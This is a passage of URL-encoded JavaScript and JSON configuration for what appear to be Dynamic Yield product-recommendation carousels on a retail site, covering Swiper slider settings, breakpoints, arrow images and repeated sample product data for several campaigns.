_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yo